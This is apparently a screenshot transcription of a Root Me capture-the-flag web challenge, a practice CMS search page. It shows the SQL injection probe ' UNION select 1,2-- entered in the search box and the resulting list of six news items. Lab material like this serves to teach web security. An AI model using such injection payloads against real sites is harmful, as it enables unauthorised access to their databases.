 challenge01.root-me.org/web-serveur/ch19/?action=recherche
Root Me
CMS v 0.02
Recherche
' UNION select 1,2-- chercher
6 result(s) for "' UNION select 1,2--"
1 (2)
Bienvenu / Welcome (Bienvenu à tous / Welcome all !)
Correction faille / Vulnerability (Un petit malin a trouvé un trou dans notre nouveau site. Trou bouché ! / Vulnerability fix)
Publication du site / Site publication (Le site est désormais ouvert à toutes et à tous / Site is open)
Système de news / News system (La mise en place du système de news est désormais effective / News system activated.)
Système de recherche / Search Engine (Un système de recherche nous permet désormais de rechercher une news / News : search engine :))